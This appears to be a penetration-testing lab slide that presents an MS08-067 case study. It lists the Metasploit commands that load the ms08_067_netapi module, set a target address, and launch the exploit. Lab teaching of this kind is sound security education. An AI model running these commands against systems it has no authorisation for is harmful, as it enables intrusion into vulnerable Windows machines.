 Penetration: Labs

• MS08_067 Case Study:
  ‒ Run Metasploit Exploit
    •   use exploit/windows/smb/ms08_067_netapi
    •   set RHOST 192.168.1.1
    •   exploit
 